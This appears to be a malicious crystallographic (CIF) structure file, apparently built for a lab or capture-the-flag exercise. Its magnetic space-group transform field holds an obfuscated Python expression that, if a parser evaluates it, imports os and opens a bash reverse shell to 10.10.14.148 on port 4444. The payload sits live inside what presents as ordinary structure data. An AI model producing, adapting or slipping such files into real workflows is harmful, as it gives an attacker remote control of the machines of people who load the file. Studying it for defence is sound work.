 5 _cell_angle_alpha 90.00000
6 _cell_angle_beta 90.00000
7 _cell_angle_gamma 90.00000
8 _symmetry_space_group_name_H-M 'P 1'
9 loop_
10 _atom_site_label
11 _atom_site_fract_x
12 _atom_site_fract_y
13 _atom_site_fract_z
14 _atom_site_occupancy
15 H 0.00000 0.00000 0.00000 1
16 O 0.50000 0.50000 0.50000 1
17
18 _space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in
().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+
["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"]
[0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/
10.10.14.148/4444 0>&1'");0,0,0'
19
20
21 _space_group_magn.number_BNS 62.448
22 _space_group_magn.name_BNS "P n' m a' "
23